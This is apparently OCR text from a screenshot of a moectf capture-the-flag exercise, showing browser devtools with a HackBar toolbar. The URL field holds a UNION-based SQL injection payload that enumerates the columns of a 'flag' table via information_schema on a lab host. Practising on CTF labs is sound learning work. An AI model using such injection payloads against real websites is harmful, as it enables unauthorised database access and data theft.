 moectf
flAg
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL
Split URL
Execute
http://node5.anna.nssctf.cn:28089/secrets.php?id=-1'%20union%20select%201,database(),group_concat(column_name) from information_schema.columns where
table_name='flag'--+
Post data Referer User Agent Cookies Clear All